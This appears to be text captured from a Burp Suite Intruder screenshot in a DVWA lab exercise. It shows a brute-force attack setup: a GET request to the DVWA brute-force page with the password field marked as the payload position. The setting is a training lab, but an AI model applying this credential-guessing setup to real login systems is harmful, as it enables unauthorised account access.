 ? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§123§&Login=Login HTTP/1.1
2 Host: 192.168.118.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.118.131/dvwa/vulnerabilities/brute/?username=123213&password=password&Login=Login
9 Cookie: security=high; PHPSESSID=3bfe5a5beae7e864547ad69f4569bf73
10 Upgrade-Insecure-Requests: 1
11
12
Add §
Clear §
Auto §
Refresh